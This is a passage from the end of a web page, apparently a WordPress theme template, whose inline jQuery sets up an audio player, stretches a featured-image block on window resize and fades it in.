                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


</body>
</html>